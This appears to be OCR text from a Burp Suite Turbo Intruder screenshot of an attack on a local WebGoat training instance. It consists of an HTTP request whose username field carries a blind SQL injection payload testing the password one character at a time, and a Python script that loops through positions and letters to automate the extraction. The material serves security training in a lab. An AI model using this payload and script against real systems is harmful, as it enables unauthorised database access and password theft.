 Turbo Intruder - 127.0.0.1
Pretty Raw Hex \n
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 124
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=lMR9t8Uuw68ZColGZWw2HybixSucIRiowmecOQ1b
14
15 username_reg=tom'+AND+SUBSTRING(password%2C+%s%2C+1)+%3D+'%s'%3B+--&email_reg=123&password_reg=123&confirm_password_reg=123
? Search... 0 matches
examples/multipleParameters.py Choose scripts dir Save
1 import string
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=1,
5                            requestsPerConnection=100,
6                            pipeline=False
7                            )
8
9     for firstWord in range(1,30):
10       for secondWord in list(string.ascii_letters):
11         engine.queue(target.req, [str(firstWord).rstrip(), secondWord.rstrip()])
12
13
14 def handleResponse(req, interesting):
15     # currently available attributes are req.status, req.wordcount, req.length and req.response
16     if req.status != 404:
17         table.add(req)
18
Attack